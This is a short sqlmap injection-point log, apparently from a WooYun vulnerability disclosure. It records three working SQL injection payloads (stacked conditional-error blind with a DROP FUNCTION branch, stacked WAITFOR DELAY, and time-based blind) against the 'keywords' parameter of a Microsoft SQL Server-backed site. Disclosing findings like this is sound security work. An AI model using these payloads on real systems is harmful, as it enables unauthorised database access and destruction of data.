 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: keywords
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: wang=957&city=975&type=%E8%B4%9F%E8%B4%A3%E4%BA%BA&keywords=123'; IF(6817=6817) SELECT
6817 ELSE DROP FUNCTION SwZU--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: wang=957&city=975&type=%E8%B4%9F%E8%B4%A3%E4%BA%BA&keywords=123'; WAITFOR DELAY '0:0:5'
--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: wang=957&city=975&type=%E8%B4%9F%E8%B4%A3%E4%BA%BA&keywords=123' WAITFOR DELAY '0:0:5'-
-
---
www.wooyun.org